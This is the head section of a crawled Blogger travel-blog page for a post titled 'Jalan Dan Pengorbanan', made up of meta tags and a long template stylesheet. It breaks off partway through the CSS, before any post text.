

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html
body_size: 48049
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.writravelicious.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="writravelicious - Atom" href="https://www.writravelicious.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="writravelicious - RSS" href="https://www.writravelicious.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="writravelicious - Atom" href="https://www.blogger.com/feeds/469249453476435941/posts/default" />

<link rel="alternate" type="application/atom+xml" title="writravelicious - Atom" href="https://www.writravelicious.com/feeds/615007256118048494/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2/s640/IMG_20140213_143917.jpg' rel='image_src'/>
<meta content='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html' property='og:url'/>
<meta content='Jalan Dan Pengorbanan' property='og:title'/>
<meta content='blog travel, traveling, life style, writraveler, travel writer' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2/w1200-h630-p-k-no-nu/IMG_20140213_143917.jpg' property='og:image'/>
<title>
Jalan Dan Pengorbanan - writravelicious
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Jalan Dan Pengorbanan' property='og:title'/>
<meta content='https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2/s640/IMG_20140213_143917.jpg' property='og:image'/>
<meta content='writravelicious' property='og:site_name'/>
<meta content='https://www.writravelicious.com/' name='twitter:domain'/>
<meta content='Jalan Dan Pengorbanan' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2/s640/IMG_20140213_143917.jpg' name='twitter:image'/>
<meta content='Jalan Dan Pengorbanan' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
